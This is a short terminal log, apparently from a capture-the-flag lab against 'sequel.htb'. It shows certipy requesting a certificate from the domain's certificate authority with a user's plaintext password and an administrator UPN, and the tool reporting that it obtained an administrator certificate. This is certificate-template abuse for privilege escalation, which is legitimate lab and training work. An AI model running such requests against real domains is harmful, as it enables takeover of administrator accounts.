 ❯ certipy req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -target sequel.htb -ca sequel-dc-ca -template UserAuthentication -upn administrator@sequel.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '192.168.0.1'
[+] Trying to resolve 'SEQUEL.HTB' at '192.168.0.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 19
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'